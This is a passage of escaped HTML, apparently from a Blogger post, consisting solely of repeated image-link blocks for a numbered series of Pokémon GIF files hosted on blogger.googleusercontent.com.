href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPzYF6qMC6647AZKRaDgqY40sMsZGyz0wDjoYtWvYX-xcz49HkndzLVWIDk_e9NpLt-2qYflRC4zv5CBNoMq-zp5G5hjqYwMopHkXHqN9j7-fZn9fdsWbBWBWrtFVHSer7Oh4Z58MHZLLLAOO4mygA4onvv9Jzcd6cTD-v-fhCAGh59RNnIeLnI5lH\/s2048\/pokemon_2900000069.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPzYF6qMC6647AZKRaDgqY40sMsZGyz0wDjoYtWvYX-xcz49HkndzLVWIDk_e9NpLt-2qYflRC4zv5CBNoMq-zp5G5hjqYwMopHkXHqN9j7-fZn9fdsWbBWBWrtFVHSer7Oh4Z58MHZLLLAOO4mygA4onvv9Jzcd6cTD-v-fhCAGh59RNnIeLnI5lH\/s320\/pokemon_2900000069.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6IFDQFR3E-BD8VflAODgjkd-Ax__KhyW5l3UieD4Cz0gsHJ0iYHAXWfCugqMxXSVgH5Rqsa0AjIBG45LSKfqNmbv3p2LpjgJpJ_EhAozHULDYTFSqJOhi1bUkMngMBv7Us7gSi2xU8qUFVUgqLIs6X0CrUBW1Ug3DqNg1EjZ_wRQmV7YFLSq6AdgN\/s2048\/pokemon_2900000070.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6IFDQFR3E-BD8VflAODgjkd-Ax__KhyW5l3UieD4Cz0gsHJ0iYHAXWfCugqMxXSVgH5Rqsa0AjIBG45LSKfqNmbv3p2LpjgJpJ_EhAozHULDYTFSqJOhi1bUkMngMBv7Us7gSi2xU8qUFVUgqLIs6X0CrUBW1Ug3DqNg1EjZ_wRQmV7YFLSq6AdgN\/s320\/pokemon_2900000070.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIbu2MMCwV9-Is6DLiMR1IOkEfYM55PFF08tWWQhIdOgedgtuwxWvDeMeHsSiQxpGzmDGrpeUkSRLIqWrQns5kP_xXH7CxLAcTRouBZtVoaOQXSB5I2N7PUA9Wqe21JEeINNcdhBea-jaSkCZSiMKbplY7EFCNe83PRz7n4xMY8FNexV282tHLf17q\/s2048\/pokemon_2900000071.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIbu2MMCwV9-Is6DLiMR1IOkEfYM55PFF08tWWQhIdOgedgtuwxWvDeMeHsSiQxpGzmDGrpeUkSRLIqWrQns5kP_xXH7CxLAcTRouBZtVoaOQXSB5I2N7PUA9Wqe21JEeINNcdhBea-jaSkCZSiMKbplY7EFCNe83PRz7n4xMY8FNexV282tHLf17q\/s320\/pokemon_2900000071.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZGdyRchhQq-nwx7XFY1tTARrohKPa7Fci3-cAB5Kxej8FVTn6jh8l4nBoOc6_uJVsvyOH5bzfm75BNYwxuWb9uq0aSImLtolGL0IOLQA1_D_Dt49Qs_DnoWxUqpRWaAYvGC3okOodqolqCgbYxGyDy_GMD86B8lB7sSjhP0-VSwcFACuJrSIV8svj\/s2048\/pokemon_2900000072.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZGdyRchhQq-nwx7XFY1tTARrohKPa7Fci3-cAB5Kxej8FVTn6jh8l4nBoOc6_uJVsvyOH5bzfm75BNYwxuWb9uq0aSImLtolGL0IOLQA1_D_Dt49Qs_DnoWxUqpRWaAYvGC3okOodqolqCgbYxGyDy_GMD86B8lB7sSjhP0-VSwcFACuJrSIV8svj\/s320\/pokemon_2900000072.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiABNfXTqLFlijmVIuBugkB9NN5ygTG1w-1lsc4u1e8bPqLh1GXzOXYPrHiVE88AJny8wO0yDnSQauuGwG6kqe1YOzuXgA8RYlh7nLqc_JfEuuNjEsxPKWsIiUvCQMRlYx_Hb1BXCkABfob7EjP8eI6Wm2QWesHem4L7R3ctazZbrnZCqc_7_nMhg6O\/s2048\/pokemon_2900000073.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiABNfXTqLFlijmVIuBugkB9NN5ygTG1w-1lsc4u1e8bPqLh1GXzOXYPrHiVE88AJny8wO0yDnSQauuGwG6kqe1YOzuXgA8RYlh7nLqc_JfEuuNjEsxPKWsIiUvCQMRlYx_Hb1BXCkABfob7EjP8eI6Wm2QWesHem4L7R3ctazZbrnZCqc_7_nMhg6O\/s320\/pokemon_2900000073.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl1qK_09Nf9Hy62jM4rQZqhuZGVjnp45M4KY7jgSHDBO-AFdEiLl46GGNc6u3ZFYWPcyBesCMK8HEaBewFZuQ6SMt98XJlLjiGO01uadLo7LY3ypmN-Ld612G9jK4P1D_Ys_y9OouuZRg8lxJfLUR_HWSY73xID0eq8D5nIAUWE_tqFd5ZMOXwvXBt\/s2048\/pokemon_2900000074.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl1qK_09Nf9Hy62jM4rQZqhuZGVjnp45M4KY7jgSHDBO-AFdEiLl46GGNc6u3ZFYWPcyBesCMK8HEaBewFZuQ6SMt98XJlLjiGO01uadLo7LY3ypmN-Ld612G9jK4P1D_Ys_y9OouuZRg8lxJfLUR_HWSY73xID0eq8D5nIAUWE_tqFd5ZMOXwvXBt\/s320\/pokemon_2900000074.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirfY2y4V7uR086tWdAGR61NW-J6slOgoKEEU0Ue23cJ5ryaD2XhmfFZ37_n9oUVkDiwHA4bHWz-czBWtMiLeLaM-ki6LQI5rTzTFE_ZukcTkKY0vsmY7ee6R6avwgXNqZdvbw3ScCFISFrfWz0zpm8nnQMurHDSnpEie-yCUvrNnh2JFmAonHPkjnR\/s2048\/pokemon_2900000075.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirfY2y4V7uR086tWdAGR61NW-J6slOgoKEEU0Ue23cJ5ryaD2XhmfFZ37_n9oUVkDiwHA4bHWz-czBWtMiLeLaM-ki6LQI5rTzTFE_ZukcTkKY0vsmY7ee6R6avwgXNqZdvbw3ScCFISFrfWz0zpm8nnQMurHDSnpEie-yCUvrNnh2JFmAonHPkjnR\/s320\/pokemon_2900000075.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSz9TNQObSqCrXAzYqRMOUURii7zlqfc2T2QrpwyXN13MmXNMJ0YZOLXlvIz6uh646-3_wQXmcdnZmZ5U48F0MMTZjAUtpmTwd8zkidvqxNl6LORJe39uHeSvgGAY13025v6RuEHZJqXp53cEu5PGPBq2slAtZrQqlSpMwgTj3gBhY4n22lOBr9pZB\/s2048\/pokemon_2900000076.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSz9TNQObSqCrXAzYqRMOUURii7zlqfc2T2QrpwyXN13MmXNMJ0YZOLXlvIz6uh646-3_wQXmcdnZmZ5U48F0MMTZjAUtpmTwd8zkidvqxNl6LORJe39uHeSvgGAY13025v6RuEHZJqXp53cEu5PGPBq2slAtZrQqlSpMwgTj3gBhY4n22lOBr9pZB\/s320\/pokemon_2900000076.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXbkkmrxQK-owG27rJv2BXJ-w-Tb_7CcntFuJkkM37Us7vMsZDdagQdxbU-igGvouglZ03p8Jrl2mWckPmX7q5p2NcxT-NrySZ0icUJrmYY49hAwjrj7HUIGlDBM4RQFravAg4N0GcPb-OjbhQ4TAjRJ8KXpE2RCektOiYvm3CBdYa9ZucvlM-f1R_\/s2048\/pokemon_2900000077.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXbkkmrxQK-owG27rJv2BXJ-w-Tb_7CcntFuJkkM37Us7vMsZDdagQdxbU-igGvouglZ03p8Jrl2mWckPmX7q5p2NcxT-NrySZ0icUJrmYY49hAwjrj7HUIGlDBM4RQFravAg4N0GcPb-OjbhQ4TAjRJ8KXpE2RCektOiYvm3CBdYa9ZucvlM-f1R_\/s320\/pokemon_2900000077.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgceA8jqq7TrnDOTYI0wXBkbGkLV4So_O_JCqirzP67GJBjelyrjIJdkNAUeaSye-jcPEWnnAd42ARiBUo2ES-DPc3489JIZoNvjbrjhiY5bHb-KMXXLMCTihNDgEAku9T5sbbjjR9ggrJYtr8Mdp2MLDi-kE8FdpfdeEE2yxRG17f80j0CD_0wE0ZE\/s2048\/pokemon_2900000078.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgceA8jqq7TrnDOTYI0wXBkbGkLV4So_O_JCqirzP67GJBjelyrjIJdkNAUeaSye-jcPEWnnAd42ARiBUo2ES-DPc3489JIZoNvjbrjhiY5bHb-KMXXLMCTihNDgEAku9T5sbbjjR9ggrJYtr8Mdp2MLDi-kE8FdpfdeEE2yxRG17f80j0CD_0wE0ZE\/s320\/pokemon_2900000078.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6G6XLEJ3Fzz1-BZfoX0Ll6TgQ61pHBdG0iIfqGnl5Md_Fw64sTuNhLD_xLRcszSKN48abMArufx9OZyhacw4-uGGPoIB7t7svvoOs2u-G3yatkSywyTcVrhoq0b5-b7yVQ403GahXYFDvcb-7LkKFhFeCTFEBTGCKJL8qpALNK6OfLunupoCBMo7g\/s2048\/pokemon_2900000079.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6G6XLEJ3Fzz1-BZfoX0Ll6TgQ61pHBdG0iIfqGnl5Md_Fw64sTuNhLD_xLRcszSKN48abMArufx9OZyhacw4-uGGPoIB7t7svvoOs2u-G3yatkSywyTcVrhoq0b5-b7yVQ403GahXYFDvcb-7LkKFhFeCTFEBTGCKJL8qpALNK6OfLunupoCBMo7g\/s320\/pokemon_2900000079.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbMPyKirPuStwqHJ3Z6J65gK-x3nqeaT8f1yOlbiFLSuy4e2th4hYz6DLDgZGyOral3wMaoXUHwzFBV22JWEKd_77sXDqCj6XzorXyqOCMFhu0WxuYf0TMyaR2oyAQAC1XRFGh3uRmoDMU0n5Ajd01GwWHzVF4mxDPC1mloKmzRcxzWdrGVfW7fbJ4\/s2048\/pokemon_2900000080.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbMPyKirPuStwqHJ3Z6J65gK-x3nqeaT8f1yOlbiFLSuy4e2th4hYz6DLDgZGyOral3wMaoXUHwzFBV22JWEKd_77sXDqCj6XzorXyqOCMFhu0WxuYf0TMyaR2oyAQAC1XRFGh3uRmoDMU0n5Ajd01GwWHzVF4mxDPC1mloKmzRcxzWdrGVfW7fbJ4\/s320\/pokemon_2900000080.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVqAvaaENmcsMbQa5fwqSbtmWc4qn7CND7lzm0-Tdzey_5kCqrC2n4eAwl2rBjGlp41K0i1MD7I2nO7byWqrMm2Oq4a1qd30xMyJTqA2boPcIE4eRWKtz7KV4qIPXlPvktJWgS_amBF119_2g8YsnNc80uRzyih7PpbqITfdnbccdOPyz9Jq9NHb3D\/s2048\/pokemon_2900000081.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVqAvaaENmcsMbQa5fwqSbtmWc4qn7CND7lzm0-Tdzey_5kCqrC2n4eAwl2rBjGlp41K0i1MD7I2nO7byWqrMm2Oq4a1qd30xMyJTqA2boPcIE4eRWKtz7KV4qIPXlPvktJWgS_amBF119_2g8YsnNc80uRzyih7PpbqITfdnbccdOPyz9Jq9NHb3D\/s320\/pokemon_2900000081.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUYiwFlghGEbUIWZ7rUKuBGgbNyLGs5RhuRaRQEQzRUOGRWiGWSwPZSEO8VJnw4QpXI_KvwXvnMrT4nlJoO1AP7I2ODr8eAAZWw8vButmno-l50CsrL67Ycwb8_K7MvTxoh8Y1k0U-K0NXvxyXcklD97N1ihYE1479p5Lnn47inbu1bAKfQn6PLujk\/s2048\/pokemon_2900000082.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUYiwFlghGEbUIWZ7rUKuBGgbNyLGs5RhuRaRQEQzRUOGRWiGWSwPZSEO8VJnw4QpXI_KvwXvnMrT4nlJoO1AP7I2ODr8eAAZWw8vButmno-l50CsrL67Ycwb8_K7MvTxoh8Y1k0U-K0NXvxyXcklD97N1ihYE1479p5Lnn47inbu1bAKfQn6PLujk\/s320\/pokemon_2900000082.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ16jixbRilRSAviTu7D0H2ZV1207IQS1kMPcHy3jdbk9N133lAT62EgBjhbUHCAcAni6jdDwO_EAU8V7ore8lDdKXs_IvSbSg8RO2VH1I9iJ5NUeH0LdjB5Idx5dQJqw2G357Y6QZg8vGanJRaTqHW1NNmEEBxuH-Q2nBZzKzsvPQflgqjdc5XXwU\/s2048\/pokemon_2900000083.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ16jixbRilRSAviTu7D0H2ZV1207IQS1kMPcHy3jdbk9N133lAT62EgBjhbUHCAcAni6jdDwO_EAU8V7ore8lDdKXs_IvSbSg8RO2VH1I9iJ5NUeH0LdjB5Idx5dQJqw2G357Y6QZg8vGanJRaTqHW1NNmEEBxuH-Q2nBZzKzsvPQflgqjdc5XXwU\/s320\/pokemon_2900000083.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTKsgj3-E7yZUpOuu8fUZUISp-mXAOgMYNRR4hBnTxcfF8MxpN6X_vRs0AMBvpZdPi0pLE4m8dakqviI59pBgLLt0vZ4ydB-qEMW7nAko9jepy4vYOuy8qqJrosG052HXQ1FZ4tMkyakrCelh4t7jOSL0sVTKXFq_sSfdQu17RSZg8FkJaNYk-IJuo\/s2048\/pokemon_2900000084.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTKsgj3-E7yZUpOuu8fUZUISp-mXAOgMYNRR4hBnTxcfF8MxpN6X_vRs0AMBvpZdPi0pLE4m8dakqviI59pBgLLt0vZ4ydB-qEMW7nAko9jepy4vYOuy8qqJrosG052HXQ1FZ4tMkyakrCelh4t7jOSL0sVTKXFq_sSfdQu17RSZg8FkJaNYk-IJuo\/s320\/pokemon_2900000084.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ufu8Psuhsh-1kOSIX_Wb7pyf6NJcyUDjkf-uApF272VVdRBo01eNTrOhdcc1sWCbUz9oO90BPEFceD3j8_kz-LZwJjkzTSqfBy1Ritv5IDvKO29eKm5HJQVw1tgWaEpx5V2QRzXVwt_JyJb1DCc1ZgxhibXU10rPFOVKyNvSaJ-EFRbuWFYF3Kyf\/s2048\/pokemon_2900000085.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ufu8Psuhsh-1kOSIX_Wb7pyf6NJcyUDjkf-uApF272VVdRBo01eNTrOhdcc1sWCbUz9oO90BPEFceD3j8_kz-LZwJjkzTSqfBy1Ritv5IDvKO29eKm5HJQVw1tgWaEpx5V2QRzXVwt_JyJb1DCc1ZgxhibXU10rPFOVKyNvSaJ-EFRbuWFYF3Kyf\/s320\/pokemon_2900000085.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqie2RKaeAqoOawgMJWM8V57XgT7YCLfvVLl6Q4H0bz7UFZcmJevuBrtcQILWWf0o9z-tkMhS63m0_eZgl_aqd2xTFGM5SgHpaAhFC7Z8NH-5qka2QJSgS6sADMg2cZ8PrK5cq2TI86DPt-MEjuC-XQQOPp8T9eETw9boaT-b5qQCFj1KsxTdpK2Wq\/s2048\/pokemon_2900000086.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqie2RKaeAqoOawgMJWM8V57XgT7YCLfvVLl6Q4H0bz7UFZcmJevuBrtcQILWWf0o9z-tkMhS63m0_eZgl_aqd2xTFGM5SgHpaAhFC7Z8NH-5qka2QJSgS6sADMg2cZ8PrK5cq2TI86DPt-MEjuC-XQQOPp8T9eETw9boaT-b5qQCFj1KsxTdpK2Wq\/s320\/pokemon_2900000086.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhotxEBfGIbE_1gg3aTDhLZOyySEjjzO-XU7WIw83HzZxaM7mYfkNXsKGs0dfCVf7cfHYBKk1tFfm5hxf3YJSgR20ofLmLBqwPbHgpjLgWCgN7Ae2I-tX2GR9GhTrzCQMjkbpyXMcsPkmhQPWzMUd7pYO2NrAsoCQ2HnY25-87RP3SoP-kb-dtlOoqI\/s2048\/pokemon_2900000087.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhotxEBfGIbE_1gg3aTDhLZOyySEjjzO-XU7WIw83HzZxaM7mYfkNXsKGs0dfCVf7cfHYBKk1tFfm5hxf3YJSgR20ofLmLBqwPbHgpjLgWCgN7Ae2I-tX2GR9GhTrzCQMjkbpyXMcsPkmhQPWzMUd7pYO2NrAsoCQ2HnY25-87RP3SoP-kb-dtlOoqI\/s320\/pokemon_2900000087.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzkiiO7pmRF7wTltQQuRyuVxX4lySZD2g_Yv99b5ni8k9g4LKVdPpzZtDZJ1aaiqpO14WmCiyQBT1GkEDm35pWzBP43yPbAf5x0DGFsZ8QbJ8kcurnrdkPk5gty8eWe7S1ayzZp-JmmgzI9sc008qcEwe1h_GaegPKzs6foJ7EtWl8b9PupsskMEEj\/s2048\/pokemon_2900000088.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzkiiO7pmRF7wTltQQuRyuVxX4lySZD2g_Yv99b5ni8k9g4LKVdPpzZtDZJ1aaiqpO14WmCiyQBT1GkEDm35pWzBP43yPbAf5x0DGFsZ8QbJ8kcurnrdkPk5gty8eWe7S1ayzZp-JmmgzI9sc008qcEwe1h_GaegPKzs6foJ7EtWl8b9PupsskMEEj\/s320\/pokemon_2900000088.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdKF42KSPRm_TnFJC5MpYbTZC0GvUwLzEN5xScQpuhXF9uuZMq1Y-i35Sqn_tAhsEfnvERF_faQAiXssSWnZCUXz6vqJWBYFv82Hf-99bwjDbkodv8e3C8nvUeyM9fbSsT8ouHmHJggugdNdYeAmk1LeLBKePz3CO6KjfdsUIwArPkzj289byDOXtP\/s2048\/pokemon_2900000089.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdKF42KSPRm_TnFJC5MpYbTZC0GvUwLzEN5xScQpuhXF9uuZMq1Y-i35Sqn_tAhsEfnvERF_faQAiXssSWnZCUXz6vqJWBYFv82Hf-99bwjDbkodv8e3C8nvUeyM9fbSsT8ouHmHJggugdNdYeAmk1LeLBKePz3CO6KjfdsUIwArPkzj289byDOXtP\/s320\/pokemon_2900000089.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiolH9UYmTga3kBWOigGD9bF-tx0dgj6wNFrpWd4LigWmrftwgBRpmFaT-32ynV_Bv-ruoFPetJz-shOGKcYrT9UWdF7zLiae6kvWxhZmlogKu9yeJu-2xT3Xup8M-YAjtxt_Wu5KblTIv-n5kS7W1Ny8lz78HW37GnjmiddvKsepAA7YksSkaiNqGX\/s2048\/pokemon_2900000090.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiolH9UYmTga3kBWOigGD9bF-tx0dgj6wNFrpWd4LigWmrftwgBRpmFaT-32ynV_Bv-ruoFPetJz-shOGKcYrT9UWdF7zLiae6kvWxhZmlogKu9yeJu-2xT3Xup8M-YAjtxt_Wu5KblTIv-n5kS7W1Ny8lz78HW37GnjmiddvKsepAA7YksSkaiNqGX\/s320\/pokemon_2900000090.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7Z8QgD8spG_Xyl9MSvb_BckcD6mKg8BsMZg-SxDIkgp-vpZAE0GzEfG8CpXmaj5QCP4cuk9BJ7bx838b_z0j5xTCGmjqVofxy1F0CIHWT_4SUJtn8KXfN41DmJxHn_5mQEygiO2zYTGlNkVPc1-g6B_Co9L3z2mouryhHZFSGaJgeLUgf48dYjY4Z\/s2048\/pokemon_2900000091.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7Z8QgD8spG_Xyl9MSvb_BckcD6mKg8BsMZg-SxDIkgp-vpZAE0GzEfG8CpXmaj5QCP4cuk9BJ7bx838b_z0j5xTCGmjqVofxy1F0CIHWT_4SUJtn8KXfN41DmJxHn_5mQEygiO2zYTGlNkVPc1-g6B_Co9L3z2mouryhHZFSGaJgeLUgf48dYjY4Z\/s320\/pokemon_2900000091.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 